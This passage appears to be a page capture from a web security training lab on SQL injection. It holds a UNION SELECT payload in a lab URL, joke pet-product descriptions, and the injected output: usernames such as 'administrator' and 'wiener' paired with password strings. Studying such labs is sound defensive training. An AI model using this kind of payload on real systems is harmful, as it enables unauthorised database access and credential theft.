 SQL injection attack, listing the
ity-academy.net/filter?category=Pets' UNION SELECT password_uaaenk, username_unitwp FROM users_jipqgs--
Webs can be so unpredictable, falling apart and crashing to the ground just when you don't want them to. Babbage web spray is here to help. This easy to use
solvent will keep any web fully functional for as long as you need it to be. There is nothing more rewarding than waking up to a full web of bugs, you no longer
need to fear eggs being laid overnight in your leftover pizza. The concerns of leaving food out as the refuse bag is full are gone forever. No flies on you, or your
takeaway. Easy to use, just wait for Mr. Spider to do his daily rounds, shake the can and spray the web. WARNING: Make sure it is completely dry before Mr
spider returns, you don't want him getting stuck and losing a leg in an effort to break free. The solvent has highly tested ingredients that work with the web's own
adhesive qualities in order for it to be a complete working bug catcher. Babbage is a very versatile product, if used on low lying webs it will also work as a catcher
of mice, rats, and even the odd curious raccoon. And there's more, if not overused it can even replace your conventional hairspray. WARNING: DO NOT USE
ON WET HAIR. The solvent will clump and become permanent. For such a small price you'd be a fool not to give it a try. You can be the envy of your
neighborhood, and you'll never be short of visitors who will want to see your web display.
fvsh52kiu4l0i059vzsp
administrator
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented the wheel. Do you become frustrated when your small dog just can't keep up the pace, or
stubbornly sits and gives up walking altogether? If the answer is yes, then The Lazy Dog is for you! As easy to fit as a harness these remote controlled owl wings
are a must have for any dog lover. As soon as your pooch has taken its last step of the day just snap the wings into place and click the red 'flapping' button on
your handheld remote. After a few seconds, your furry friend will be off the ground and up, up and away. Once at a safe height, WARNING: BEWARE OF LOW
HANGING BRANCHES, click the blue button to initiate cruise control. The wings have inbuilt cameras so you can see what your dog sees. When clicking the
black button your dog can swoop down and gain speed in the 'fake chasing rabbits' mode. This function is used at the owner's risk as it uses a lot of power, and if
the battery pack dies a nasty accident could occur. Carrying your pooch has become a thing of the past. With The Lazy Dog, the dog park will become a place to
enjoy again. You can also purchase an aviator hat and goggles, extra protection and peace of mind for you and your pooch.
zm1wfdoh6rf4tgf0uqkr
wiener
Fur Babies
Fur babies is a new concept for those of you who live in apartments where the Landlord doesn't allow pets. We have a huge selection of cute animal suits you
can dress your babies in. All suits are made from breathable fabrics keeping your little ones cool, or warm, all year round. If you want a rabbit, what the heck,
have a rabbit. If the landlord makes an appearance, just slip the hood down and he/she need never know. The best bit is we all know babies love raw veggies,
you can hand feed them and talk to them in that silly voice reserved for animals and children. You will never be refused entry to your favorite restaurants again,
your fur baby will be at your side wherever you go. They conveniently poop in a diaper so no early morning walks either. Have the best of both worlds, and
surprise your friends and family if you purchase from one of our Wild and Rare ranges. Join the trendsetters of Beverly Hills, show off on Instagram, but